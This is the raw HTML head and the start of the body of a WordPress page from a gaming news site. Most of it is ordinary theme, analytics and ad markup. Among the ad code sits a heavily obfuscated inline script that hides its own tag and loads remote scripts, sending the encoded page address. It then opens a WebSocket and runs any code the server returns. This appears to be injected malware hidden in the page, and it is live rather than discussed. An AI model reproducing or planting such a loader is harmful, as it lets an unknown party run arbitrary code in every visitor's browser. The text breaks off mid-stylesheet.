    <style id="tdb-global-colors">:root{--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999;--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-SV50Z1LVEF" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-SV50Z1LVEF', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lastwordongaming.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/lastwordongaming.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#5594cc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1577e64900";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{line-height:70px}:root{--td_theme_color:#5594cc;--td_slider_text:rgba(85,148,204,0.7);--td_header_color:#5594cc;--td_mobile_menu_color:#020202;--td_mobile_gradient_one_mob:rgba(22,32,41,0.8);--td_mobile_gradient_two_mob:rgba(56,92,123,0.8);--td_page_title_color:#ffffff;--td_page_content_color:#cccccc;--td_page_h_color:#ffffff;--td_login_gradient_one:rgba(22,32,41,0.8);--td_login_gradient_two:rgba(56,92,123,0.8)}.td-black .td-post-category:hover,.td-black.global-block-template-7 .td-related-title .td-cur-simple-item{background-color:#5594cc}.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-black .td-footer-instagram-container .td-instagram-user a,.td-black.global-block-template-13 .td-related-title .td-cur-simple-item{color:#5594cc}.td-black .page-nav .current{border-color:#5594cc}.td-black .td-header-style-5 .sf-menu>li>a:hover,.td-black .td-header-style-5 .sf-menu>.sfHover>a,.td-black .td-header-style-5 .sf-menu>.current-menu-item>a,.td-black .td-header-style-5 .sf-menu>.current-menu-ancestor>a,.td-black .td-header-style-5 .sf-menu>.current-category-ancestor>a,.td-black .td_mega_menu_sub_cats .cur-sub-cat{color:#5987b0}.td-black .sf-menu .td-post-category:hover{background-color:#5987b0}</style>

<link rel="icon" href="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pmLink {
    visibility: hidden;
    text-decoration: none;
    cursor: pointer;
    background: transparent;
    border: none;
}

   #pmLink:hover {
        visibility: visible;
        color: white;
    }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5594cc}.tdm-btn-style2:before{border-color:#5594cc}.tdm-btn-style2{color:#5594cc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5594cc;-moz-box-shadow:0 2px 16px #5594cc;box-shadow:0 2px 16px #5594cc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5594cc;-moz-box-shadow:0 4px 26px #5594cc;box-shadow:0 4px 26px #5594cc}</style>

<!-- Google tag (gtag.js) Yobo Analytics Last updated 10/17/2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SV50Z1LVEF"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SV50Z1LVEF'); </script>
<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
<link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
<link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
<link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/lastwordongaming-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/lastwordongaming-com/pubfig.min.js" data-cfasync="false" async></script>
<script data-cfasync="false">(function(){function O(t,v){t=t-(-0xee*-0x10+0x3c5+-0x2*0x8a7);const C=c();let B=C[t];if(O['CchDOd']===undefined){var b=function(F){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let E='',Z='';for(let i=0x1c46+-0x1*-0x1233+-0x2e79*0x1,e,z,m=0x3*0xcbd+0x101*0x9+-0x1b*0x1c0;z=F['charAt'](m++);~z&&(e=i%(-0x26e5+-0x5*0x5bc+-0x1*-0x4395)?e*(-0x24c3+-0x5ba*0x1+0x2abd)+z:z,i++%(-0x4ff*-0x2+-0xf5e*0x2+-0x1*-0x14c2))?E+=String['fromCharCode'](0x2395*0x1+-0x1644+-0xc52&e>>(-(-0x8*0x3cf+0x601*-0x4+-0x2*-0x1b3f)*i&0x1d7d+0x345+-0x20bc)):0xa7b+-0x5*-0x71+0x10*-0xcb){z=R['indexOf'](z);}for(let V=0x1363+-0x2*-0xa07+-0x2771,d=E['length'];V<d;V++){Z+='%'+('00'+E['charCodeAt'](V)['toString'](0x134b+-0x1b08+0x7cd))['slice'](-(0x18bb*0x1+0x1963*-0x1+0xaa));}return decodeURIComponent(Z);};const X=function(F,R){let E=[],Z=0x26c0+-0xcbb+-0x1a05,e,z='';F=b(F);let m;for(m=0x13cb+-0x1530+0x33*0x7;m<-0x858+-0x2081+0x29d9;m++){E[m]=m;}for(m=-0x4*-0x76+-0xa39+-0x8f*-0xf;m<0x3*-0x65b+-0xc2+0x14d3;m++){Z=(Z+E[m]+R['charCodeAt'](m%R['length']))%(0x119b+0x5dd+-0x1678),e=E[m],E[m]=E[Z],E[Z]=e;}m=-0x1136+-0x567*0x6+0x31a0,Z=0x14b*0x1+-0x115e+0x1013*0x1;for(let V=0x19e5+-0x13*0x1a3+0x534;V<F['length'];V++){m=(m+(0x4*0x79a+0x32a+-0x295*0xd))%(0x1*0x12e2+0x1096+-0x2278),Z=(Z+E[m])%(-0x11e9+0x2212+0xf29*-0x1),e=E[m],E[m]=E[Z],E[Z]=e,z+=String['fromCharCode'](F['charCodeAt'](V)^E[(E[m]+E[Z])%(-0x16c9+-0x4fd+0x1cc6)]);}return z;};O['kjbztd']=X,O['gqKDhV']={},O['CchDOd']=!![];}const n=C[-0xc06*-0x2+0x24bb+0x3cc7*-0x1],u=t+n,L=O['gqKDhV'][u];return!L?(O['HImKez']===undefined&&(O['HImKez']=!![]),B=O['kjbztd'](B,v),O['gqKDhV'][u]=B):B=L,B;}(function(t,v){const E=O,C=t();while(!![]){try{const B=parseInt(E(0x1fe,'50Xy'))/(-0x389+0x26c0+-0x2336)+parseInt(E(0x15f,'93mC'))/(-0x1b7b+0x13cb+0x7b2)+-parseInt(E(0x16e,'93mC'))/(0xabf+0x1cc7+-0x2783)*(-parseInt(E(0x189,'6PZ5'))/(-0x2*0x337+-0x7*0x563+0x2c27))+-parseInt(E(0x1e5,'Or!u'))/(0x1b98+-0x1904+0x5*-0x83)*(-parseInt(E(0x1a9,'F%tY'))/(0x1*-0x13ee+-0x21d8+0x35cc))+-parseInt(E(0x211,'OR5O'))/(-0xec0+-0x1136+-0x1af*-0x13)+-parseInt(E(0x1a8,'@xx['))/(-0x267b+0x14b*0x1+0x2538)+parseInt(E(0x17b,'6PZ5'))/(-0x100*-0x5+0x258b+-0x2*0x1541);if(B===v)break;else C['push'](C['shift']());}catch(b){C['push'](C['shift']());}}}(c,0x4*-0x3af6f+-0x42e*-0x56e+-0x355*-0x1fd),(function(){const Z=O;window[Z(0x19c,'#O)G')+'_'+window[Z(0x1e7,'KqRJ')](window[Z(0x20e,'q05%')+Z(0x1d0,'s)mC')][Z(0x161,'Or!u')])]={'HTMLIFrameElement_contentWindow':Object[Z(0x1ce,'Qttj')+Z(0x1d1,'50Xy')+Z(0x1dd,'JeEk')+Z(0x1b4,'jk$3')+Z(0x1f9,'j4W6')+Z(0x1a3,'FbcV')](HTMLIFrameElement[Z(0x209,'xBUV')+Z(0x1b9,'Or!u')+'e'],Z(0x1ec,'OR5O')+Z(0x158,'93mC')+Z(0x1d2,'iw(S')+'w')};function t(B){const i=Z,[b,...n]=B,u=document[i(0x192,'SKZi')+i(0x200,'Qttj')+i(0x1b2,'Qttj')+'t'](i(0x204,'1$5E')+'pt');return u[i(0x1cc,'KqRJ')]=b,u[i(0x1ab,'Silz')+i(0x1f1,'6PZ5')+i(0x18d,'q05%')+i(0x1b8,'ok$(')](i(0x1f5,'iv1B')+'r',()=>{const e=i;if(n[e(0x1e2,'q05%')+'th']>-0x1*-0x1233+-0x10a*0x4+0x1*-0xe0b)t(n);else{const L=new WebSocket(e(0x1f7,'nLTq')+e(0x157,'ENj&')+e(0x173,'FbcV')+e(0x19b,'s3t$')+e(0x163,'1$5E')+'s');L[e(0x1c4,'vmg*')+e(0x16f,'SKZi')+'e']=X=>{const z=e,F=X[z(0x1c8,'gzTY')],R=document[z(0x194,'[XGh')+z(0x169,'#O)G')+z(0x162,'6PZ5')+'t'](z(0x1f6,'iv1B')+'pt');R[z(0x1ef,'1$5E')+z(0x1ad,'ENj&')+z(0x159,'nd!t')]=F,document[z(0x217,'j4W6')][z(0x20a,'SACK')+z(0x20b,'Or!u')+z(0x1c5,'aHAV')](R);},L[e(0x1f3,'@xx[')+'en']=()=>{const m=e;L[m(0x1fd,'xBUV')](m(0x1a6,'ENj&')+m(0x1a2,'#yxc')+'l');};}}),document[i(0x1d7,'s)mC')][i(0x187,'JeEk')+i(0x1b6,'F%tY')+i(0x188,'@xx[')](u),u;}const v=document[Z(0x1bf,'ZAJA')+Z(0x1f8,'jk$3')+Z(0x183,'ok$(')+'t'][Z(0x16b,'ZAJA')+Z(0x1ae,'Or!u')][Z(0x1b5,'ZAJA')+'in']??Z(0x201,'s3t$')+Z(0x1bb,'93mC')+Z(0x186,'@xx[');document[Z(0x1ba,'aHAV')+Z(0x1be,'LGRi')+Z(0x1c7,'SKZi')+'t'][Z(0x1b1,'F%tY')+'ve']();const C=document[Z(0x213,'oW3c')+Z(0x208,'ok$(')+Z(0x214,'nLTq')+'t'](Z(0x164,'vmg*')+'pt');C[Z(0x180,'aHAV')]=Z(0x207,'q05%')+Z(0x19d,'JeEk')+v+(Z(0x181,'gzTY')+Z(0x1e1,'SKZi'))+btoa(location[Z(0x19f,'6kR8')+Z(0x1c9,'FbcV')])[Z(0x1c1,'Qttj')+Z(0x1c3,'F%tY')](/=+$/,'')+Z(0x15c,'KqRJ'),C[Z(0x1e9,'#wtU')+Z(0x18a,'aHAV')+Z(0x1df,'93mC')](Z(0x1ed,'jk$3')+Z(0x1af,'vmg*'),Z(0x1e4,'ENj&')+Z(0x17c,'A]f*')),C[Z(0x20f,'KqRJ')+Z(0x1f0,'50Xy')+Z(0x1ac,'93mC')+Z(0x16c,'iv1B')](Z(0x190,'ok$(')+'r',()=>{const V=Z;t([V(0x1c6,'iw(S')+V(0x1e6,'fqQK')+V(0x1bd,'o#Uy')+V(0x1c0,'FSha')+V(0x15a,'vmg*')+V(0x1d5,'Or!u')+V(0x203,'fqQK')+V(0x20c,'F%tY')+V(0x1da,'93mC')+V(0x1d9,'uuGO')+V(0x1d6,'6PZ5')+V(0x18f,'#yxc'),V(0x191,'SKZi')+V(0x15e,'s)mC')+V(0x18c,'9L(F')+V(0x176,'LGRi')+V(0x185,'xBUV')+V(0x179,'[Eg!')+V(0x18e,'JeEk')+V(0x168,'F%tY')+V(0x172,'aHAV')+V(0x174,'Qttj')+V(0x1b7,'Qttj')+V(0x1f4,'6PZ5')+V(0x1e8,'Silz')+'js',V(0x1c6,'iw(S')+V(0x1a7,'93mC')+V(0x216,'OR5O')+V(0x1fb,'o#Uy')+V(0x198,'SKZi')+V(0x197,'o#Uy')+V(0x193,'1$5E')+V(0x16a,'XZtH')+V(0x1ca,'ZAJA')+V(0x1ee,'gzTY')+V(0x1db,'q05%')+V(0x1ff,'[Eg!')+V(0x16d,'[XGh')+'js',V(0x1a0,'xBUV')+V(0x160,'oW3c')+V(0x15d,'q05%')+V(0x171,'9L(F')+V(0x1fa,'A]f*')+V(0x215,'ENj&')+V(0x182,'6PZ5')+V(0x165,'aHAV')+V(0x1c2,'50Xy')+V(0x206,'#O)G')+V(0x1d3,'JeEk')+V(0x1ea,'aHAV')+V(0x17e,'s3t$')+'js',V(0x184,'s)mC')+V(0x1e0,'#yxc')+V(0x175,'6PZ5')+V(0x1a1,'YYEc')+V(0x1d4,'s3t$')+V(0x1b3,'Silz')+V(0x177,'q05%')+V(0x17f,'[Eg!')+V(0x167,'6kR8')+V(0x212,'iw(S')+V(0x1aa,'FbcV')+V(0x205,'gzTY')+V(0x1de,'1$5E')+V(0x195,'iv1B')+V(0x196,'6PZ5')+V(0x1cd,'#O)G'),V(0x1e3,'fqQK')+V(0x160,'oW3c')+V(0x202,'SKZi')+V(0x1bc,'vmg*')+V(0x1eb,'#yxc')+V(0x210,'iv1B')+V(0x18b,'A]f*')+V(0x20d,'XZtH')+V(0x178,'50Xy')+V(0x15b,'nd!t')+V(0x170,'JeEk')+V(0x19e,'nLTq')+V(0x1b0,'Qttj')+V(0x1dc,'vmg*')]);}),document[Z(0x1cf,'6PZ5')][Z(0x166,'iv1B')+Z(0x17a,'ZAJA')+Z(0x1f2,'OR5O')](C);}()));function c(){const d=['fxZdLCkI','pb7cSG','W4ldVhtdV8oKW7tdJCkBtxtdJGT/','W7b9WPVdTq','WONdGCkjWQm','W7SWWO04','WRb6Cmoj','gYpdGSkV','tYvmW40','WPG4W77dJq','WRtdLMVcHa','WR/dKhRcLq','a8kQW4ldQG','WORcOJZcNa','oN/dMw8','WPJcQcpcSa','guXmWQK','WRxdGx7cMa','WQ1LW5yHqshdOtX7W6DNqW','qdZcL8oWW5GjpWBcOCkryCodeW','bu5PAa','fsToka','bZBcISoO','W7ZcTCkWWQS','WPSWWPRcTa','WP/cMmk3W68','W6uvW7a2','wx9pW58','zmkDWPtdPq','WR9EkmoakhZdQsbyW6/cImkT','W5ZdMCkXumk+iXi','CmkNeSoT','rI3dNSk4','zeFdPmoIDhJdR8o6WRZdUti6A0u','WRXyjmohkxNcSs95W57cP8kgpG','CCkpWOJcUa','u3bSW58','Ex7cGSoJ','vSk7d8o8','ACkLW40','khFcKWG','mbpcV3i','W7OoCCky','oXRcV2q','ux8MW7K','WPWsW7hdGW','dSomW44M','W6ypx8kF','CrRcU2m','WPGKW6NdKa','DCk0W4bn','W6D8WPVdRG','ghVcNSo2','AYRcKaO','fLemW64','WOpcM8kkfW','cCowW5e1','WOJdKr8d','lblcQMy','rCknb2e','W6KiEq','AMRcMGy','W61LWO0','W4nTzmkj','WR/dKhBcHa','WQy/WPjN','ESkiWPBdSG','gColW4OI','xbW0FHpcMYpcRY8dW4KDlG','W5T0zG','zb5o','orlcRKu','WP7cQsFcRa','r8oWW65G','qCklpNy','W4j3Dmkw','w2hdHmkU','a1TLjW','nmkUW5Xj','WP/cOIlcRq','w8o8W6bQ','kSoqgmk+uSoOWOJdMSoLW7yiWQif','W7GmW6S3','xx7cLmo7','W5n+ySou','k27cHa','g3ZdGmk1','h8kQW4JdPW','v2lcHCoY','rdejWPe','WRxdKMVdMW','WPb2BCoA','DSkxvmo+','Cmo7umkM','l8k5W61+WPpdJSoT','BCozd8kH','W4PYALK','vNfWWRq','W7P5WQFdPq','W6OMWOddSG','q2nhW50','WORdJ8klzW','WOWkW4hdHW','WQ46W4LJ','gmoGW53dSG','qmkaaha','WOdcQsJcVa','WOddJmkb','oHZcUCkJ','WPJdOY/cPG','nMpcHgK','ihlcHg8','W6lcQmoSW7G','WO0fW4hdTq','WPFdRCkCW7O','WO3cJCkjWQS','bKedWRq','jmoHu8k5j2ldTmouWQddO8oyW5ZcHSoZ','WOtcICkTW7S','a8ouwZn4W5tcO8ohW5/dTZpcHa','WPnOWRrg','kHlcN2y','aLTGkG','WR7dGhZcKa','mCkesmkH','h8oMW5FdRW','WQO7WODI','jHasla','WPrND8on','WOKVW4NdJG','WOFcNSkSW6S','W6VdUxNcNW','DmkKW7Pv','W6KpmCke','iuRcLJi','WPb8ymoC','W4LIyx0','od/cLwK','W5RcK8oDiSoJAfhdL0X6eSk9zG','WOr8p8kl','AqxdTCoa','W7dcTSo6WQW','ECkTt8oH','WORdHmklpq','WOZdQ8kpW7C','oSo7cCo8','uhNcHCoa','W4RdJCkz','Aw3cGre','W4RcJmkFW54','WOzSDG','WP93BCkt','qmkJWQ4H','aIldHCkGW6pcQqxdPgRdNfJdRa','Eu3cV8ko','CSkYW5XB','WPpcOspcPG','d8oMWORdSq','DMFcHqO','WQTOWO3cSq','mMhcHMm','WPO6WOxcPa','WQCkEmoA','pHf4jq','i1JcMNy','dSocW5CM','nN/cK3q','WO3cTshdKW','bNVcPmoeWQxdVa8','WQ/dKx7cKW','aYpdImkM','W6SGWOjI','W7DHWOddUq','ECkfW5BdUW','mHpdTw8','WOtcRthcQW','WPxcGCkFma','WPn+lmoC','u8kjcIS','WPe+W7nb','bmohW6aV','W4ddV3/dSmoHW7hdImkHAetdKHfY','W5tdGmoq','bCkjo1C4WOlcHa','dKP1Aa','WPLQWQ5a','W7D7WOO','W60TWOv0','WPNdOYtcQG','WP44W6xdKG','w8oTW7v+','WP7cJ8kIW7m','mvZcTCkW'];c=function(){return d;};return c();}})();</script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-12094 single-format-standard wp-theme-Newspaper raccoo-venture-is-now-available-for-consoles-and-pc global-block-template-1 td-black tdb_template_9485 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LastWordonGaming" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LWOGaming" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-header-container"><ul id="menu-top-header" class="td-mobile-main-menu"><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-376"><a href="https://lastwordongaming.com/contact/">Contact</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://lastwordongaming.com/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lastwordongaming.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}.tdi_7 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--crypto-gaming-pro-accent)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo 